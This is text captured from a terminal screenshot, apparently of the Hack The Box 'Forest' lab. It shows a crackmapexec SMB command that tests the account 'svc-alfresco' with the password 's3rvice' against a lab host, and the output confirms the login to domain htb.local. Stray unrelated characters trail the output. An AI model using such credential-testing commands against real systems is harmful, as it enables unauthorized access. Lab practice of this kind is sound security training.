 10.0.2.15 10.10.14.64 10.10.10.161 40% 01:03 PM
❯ crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 445 FOREST [*] Windows 10.0 Build 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:False)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
~/Desktop/htb/Forest ✔ 6s
五
条
悟